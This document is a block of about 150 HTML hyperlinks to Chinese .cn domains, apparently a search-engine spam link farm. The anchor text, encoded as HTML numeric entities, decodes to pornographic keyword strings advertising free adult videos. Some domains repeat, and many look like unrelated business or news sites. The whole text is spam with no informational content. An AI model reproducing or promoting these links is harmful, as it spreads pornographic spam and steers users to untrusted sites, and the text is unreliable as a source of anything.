<a href="http://sdesc.cn" target="_blank">&#x653E;&#x8361;&#x7CBE;&#x54C1;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jltrans.cn" target="_blank">&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7B2C;35</a>|
<a href="http://cpkj52.cn" target="_blank">&#x56FD;&#x4EA7;&#x56FD;&#x62CD;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x4E0D;&#x5361;17</a>|
<a href="http://feilibo.cn" target="_blank">&#x65E5;&#x672C;&#x4EBA;&#x59BB;&#x4E71;&#x4EA4;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://kangweichi.cn" target="_blank">&#x4E30;&#x6EE1;&#x719F;&#x5987;&#x4EBA;&#x59BB;av&#x65E0;&#x7801;&#x533A;</a>|
<a href="http://chiluwen.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x4E8C;&#x4E09;&#x56DB;&#x533A;</a>|
<a href="http://yun1.com.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://c9706.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5236;&#x670D;&#x8BF1;&#x60D1;</a>|
<a href="http://suliu234.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;99&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://3377caeu.cn" target="_blank">&#x56FD;&#x4EA7;&#x90AA;&#x6076;&#x5F71;&#x9662;&#x4E00;&#x533A;</a>|
<a href="http://mlbar.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://ubir.cn" target="_blank">&#x5348;&#x591C;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://secureware.com.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x5929;&#x5929;&#x7EFC;&#x5408;&#x7ED5;&#x89C2;&#x770B;</a>|
<a href="http://wealthsmart.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yulonggf.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://find-you.cn" target="_blank">&#x56FD;&#x4EA7;&#x60C5;&#x4FA3;&#x771F;&#x5B9E;&#x9732;&#x8138;&#x5728;&#x7EBF;&#x6700;&#x65B0;</a>|
<a href="http://qjsports.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x76F4;&#x64AD;&#x5B8C;&#x6574;&#x7248;</a>|
<a href="http://nr80.cn" target="_blank">&#x5F00;&#x5FC3;&#x4E94;&#x6708;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x5A77;&#x5A77;&#x8272;</a>|
<a href="http://vvnb.cn" target="_blank">&#x72E0;&#x72E0;&#x7231;&#x7EFC;&#x5408;&#x7F51;&#x72E0;&#x72E0;&#x4E94;&#x6708;&#x5929;</a>|
<a href="http://dufeifei.com.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://uegui.cn" target="_blank">&#x72E0;&#x72E0;&#x4E94;&#x6708;&#x6DF1;&#x7231;&#x5A77;&#x5A77;&#x7F51;</a>|
<a href="http://pymsbm.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x5728;&#x7EBF;</a>|
<a href="http://cdhtw.cn" target="_blank">&#x56FD;&#x4EA7;&#x6700;&#x65B0;&#x7CBE;&#x54C1;&#x81EA;&#x5728;&#x81EA;&#x7EBF;</a>|
<a href="http://gzsunny.com.cn" target="_blank">&#x4E00;&#x7EA7;&#x9EC4;&#x8272;&#x7247;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://investjs.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;a&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lyfehdzx.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://x5x6dzbvh.cn" target="_blank">&#x6027;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://chenggong123.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E13;&#x533A;</a>|
<a href="http://hefeiok.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A; &#x4E9A;&#x6D32;&#x5929;&#x5802;&#x7535;&#x5F71;</a>|
<a href="http://tvkankan.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yjpen.cn" target="_blank">&#x4F9D;&#x4F9D;&#x76F4;&#x64AD;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://18950.cn" target="_blank">&#x97E9;&#x56FD;&#x4E09;&#x7EA7;&#x4E00;&#x533A;</a>|
<a href="http://yue360.cn" target="_blank">&#x4E9A;&#x6D32;mv&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;mv&#x65E5;&#x672C;mv</a>|
<a href="http://sundaymall.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x5728;&#x7EBF;</a>|
<a href="http://dlldcy.cn" target="_blank">&#x975E;&#x6D32;&#x9ED1;&#x4EBA;&#x6027;xxxx&#x7CBE;&#x54C1;</a>|
<a href="http://artsea.com.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x8D85;&#x7EA7;&#x78B0;</a>|
<a href="http://waterfaery.cn" target="_blank">&#x8272;&#x5077;&#x5077;&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;&#x4E9A;&#x6D32;av</a>|
<a href="http://809u.cn" target="_blank">&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C2;&#x770B;h&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://lyltdxg.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x871C;&#x6843;</a>|
<a href="http://mengshujia.com.cn" target="_blank">&#x8272;&#x62CD;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://klidi.com.cn" target="_blank">&#x6FC0;&#x60C5;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://51shipu.cn" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x9ED1;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zaimian.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x53E6;&#x7C7B;&#x7EFC;&#x5408;&#x5728;&#x7EBF;</a>|
<a href="http://xyfood.cn" target="_blank">&#x5728;&#x7EBF;&#x5F71;&#x9662;&#x7CBE;&#x54C1;&#x79C1;&#x4EBA;</a>|
<a href="http://m0e4.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://zqre.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;V&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://vjrk.cn" target="_blank">&#x6210;&#x4EBA;&#x4E13;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lompte.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;av&#x5929;&#x5802;&#x70ED;</a>|
<a href="http://seobook.com.cn" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E00;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://eosu.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://fo-fu.cn" target="_blank">&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://tuoluowang.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://diuwang.com.cn" target="_blank">&#x4E45;&#x4E45;&#x591C;&#x8272;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;AV&#x52A8;&#x6001;&#x56FE;</a>|
<a href="http://chaboke.cn" target="_blank">&#x6700;&#x65B0;&#x5929;&#x5802;&#x89C6;&#x9891;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://anyc.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x539F;&#x521B;&#x9A8C;&#x8BC1;</a>|
<a href="http://qsmlxx.cn" target="_blank">700av&#x7B2C;&#x4E00;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x5BFC;&#x822A;</a>|
<a href="http://gryv.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://cqtoday.cq.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x8001;&#x5E74;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://aituya.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E3B;&#x64AD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qdiojrg.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F20;&#x5A92;&#x9EBB;&#x8C46;&#x5267;&#x7CBE;&#x54C1;av&#x56FD;&#x4EA7;</a>|
<a href="http://dkxs.com.cn" target="_blank">&#x624B;&#x673A;&#x770B;&#x7247;&#x798F;&#x5229;&#x65E5;&#x97E9;</a>|
<a href="http://mlbar.cn" target="_blank">&#x56FD;&#x4EA7;&#x7535;&#x5F71;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://kaeai.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;av&#x4E2D;&#x6587;</a>|
<a href="http://kingschem-alginate.com.cn" target="_blank">&#x65E5;&#x6027;&#x4FB5;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://foshandafu.cn" target="_blank">&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E1D;&#x889C;&#x4E00;&#x533A;</a>|
<a href="http://cdhysmyx.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bnxv.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;</a>|
<a href="http://zdjbxnc.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cphzsl.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://pnmall.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x9AD8;&#x6E05;&#x4E9A;&#x6D32;&#x4E00;&#x533A;91</a>|
<a href="http://rockwellfirstpoint.com.cn" target="_blank">&#x4E94;&#x6708;&#x60C5;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://visp.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://tssrdc.cn" target="_blank">&#x4E9A;&#x6D32;&#x9EC4;&#x7247;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://pymsbm.cn" target="_blank">&#x9ED1;&#x4EBA;&#x5DE8;&#x5927;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://pchauto.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av</a>|
<a href="http://rwwlw.com.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;999</a>|
<a href="http://tielushebei.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x4E45;&#x4E45;WWW</a>|
<a href="http://lyydyys.cn" target="_blank">&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x5C0F;&#x8BF4;&#x7B2C;&#x4E00;&#x533A;&#x9EBB;&#x8C46;</a>|
<a href="http://childrenfarm.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x4E71;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x56DB;&#x4E94;</a>|
<a href="http://bjjgdmj.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5B55;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dongfangyang.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x5987;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7B2C;&#x4E00;&#x533A;</a>|
<a href="http://c1121.cn" target="_blank">99&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x4E13;&#x533A;</a>|
<a href="http://hysnsn.com.cn" target="_blank">&#x6700;&#x65B0;&#x5929;&#x5802;&#x89C6;&#x9891;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://dayangjixie.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E00;&#x672C;</a>|
<a href="http://zhenglizhiye.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://iiab.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;avwww&#x6F6E;&#x6C34;</a>|
<a href="http://spirit365.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://dhzjx.cn" target="_blank">&#x53E6;&#x7C7B;&#x4E00;&#x533A;&#x6FC0;&#x60C5;av&#x5728;&#x7EBF;</a>|
<a href="http://jkbxzel.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hkyc.com.cn" target="_blank">www&#x63D2;&#x63D2;&#x63D2;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://mrdkv.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://namehome.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7F8E;&#x5973;&#x4E45;&#x4E45;</a>|
<a href="http://tssrdc.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x798F;&#x5229;</a>|
<a href="http://zijiaceo.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x81EA;&#x7EBF;&#x5728;&#x62CD;&#x7CBE;&#x54C1;</a>|
<a href="http://lidaju3.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://mengzc00c.cn" target="_blank">&#x56FD;&#x4EA7;&#x8D85;&#x78B0;&#x4EBA;&#x4EBA;&#x6A21;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x558A;</a>|
<a href="http://kaessbohrer.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x5728;&#x7EBF;</a>|
<a href="http://hao-xuesheng.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;</a>|
<a href="http://thepink.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://e-tgyy.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x52A8;&#x6001;&#x56FE;</a>|
<a href="http://tvplus.com.cn" target="_blank">91k&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xinghualou.org.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://niuniumei.cn" target="_blank">&#x56FD;&#x5185;&#x6210;&#x4EBA;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://yikeji.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://szbter.cn" target="_blank">av&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://cansi021.net.cn" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://kings3d.cn" target="_blank">&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x7CBE;&#x54C1;</a>|
<a href="http://wuqiange.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x5A07;&#x5598;</a>|
<a href="http://guilinpainting.com.cn" target="_blank">&#x4E0D;&#x5361;&#x65E0;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;</a>|
<a href="http://tongyuecheng.cn" target="_blank">&#x5929;&#x5929;&#x5E72;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://zoxjgsnk.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0B;&#x8F7D;</a>|
<a href="http://wby5.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ccsat.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6B27;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://daylesford.com.cn" target="_blank">&#x871C;&#x81C0;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://biany.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;</a>|
<a href="http://sgt8.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x6FC0;&#x60C5;&#x4E00;&#x533A;</a>|
<a href="http://bjjgdmj.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7F8E;&#x5973;&#x4E00;&#x533A;</a>|
<a href="http://mtlsq.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://my8858.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;99&#x4E45;&#x4E45;&#x4E1D;&#x889C;</a>|
<a href="http://garden-fz.com.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;AV&#x7EFC;&#x5408;&#x65E0;&#x7801;&#x7EFC;&#x5408;&#x7F51;&#x7AD9;</a>|
<a href="http://zzbcy.com.cn" target="_blank">&#x514D;&#x8D39;&#x9EC4;&#x7F51;&#x7AD9;&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;</a>|
<a href="http://13915407651.cn" target="_blank">&#x8272;&#x7FC1;&#x8361;&#x7184;&#x53C8;&#x5927;&#x53C8;&#x786C;&#x53C8;&#x7C97;&#x53C8;&#x52A8;&#x6001;&#x56FE;</a>|
<a href="http://0312fdc.cn" target="_blank">av&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;&#x4E00;&#x533A;</a>|
<a href="http://ynkids.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;</a>|
<a href="http://kweizhinong.com.cn" target="_blank">&#x6027;&#x8272;A&#x2164;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5929;&#x7F8E;&#x4F20;&#x5A92;</a>|
<a href="http://dnqu.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x81EA;&#x4EA7;&#x62CD;&#x4E45;&#x4E45;</a>|
<a href="http://naajo.com.cn" target="_blank">&#x8272;&#x6210;AV&#x4EBA;&#x65E0;&#x7801;&#x4E9A;&#x6D32;&#x6210;AV&#x65E0;&#x7801;</a>|
<a href="http://gzlegend.cn" target="_blank">&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x5077;&#x81EA;&#x62CD;&#x89C6;&#x9891;&#x4E8C;&#x533A;</a>|
<a href="http://51kj.tj.cn" target="_blank">&#x56FD;&#x4EA7;&#x6E05;&#x7EAF;&#x767D;&#x5AE9;&#x5927;&#x5B66;&#x751F;&#x6B63;&#x5728;&#x64AD;&#x653E;</a>|
<a href="http://cmnest.cn" target="_blank">&#x4E45;&#x4E45;&#x9752;&#x9752;&#x8349;&#x539F;&#x7CBE;&#x54C1;&#x8001;&#x53F8;&#x673A;</a>|
<a href="http://gsc-llc.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x719F;&#x5987;&#x7684;&#x8361;&#x6B32;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jiss.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://jianhuatile.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x7F51;&#x5728;&#x7EBF;8050&#x5F71;&#x9662;</a>|
<a href="http://yy123.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lat101.cn" target="_blank">&#x4E2D;&#x56FD;&#x9732;&#x8138;&#x5C11;&#x5987;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://439999.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://xujiaxi.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://look521.cn" target="_blank">&#x9EC4;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://epp114.cn" target="_blank">&#x7C89;&#x5AE9;av&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FE;&#x7247;</a>|
<a href="http://markem.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7F8E;&#x5973;&#x4E00;&#x533A;</a>|
<a href="http://videovideo.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://pglfw.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://jsyzshgs.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x9009;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://omqy.cn" target="_blank">&#x5C24;&#x7269;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://whhhzs.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E00;&#x7EBF;</a>|
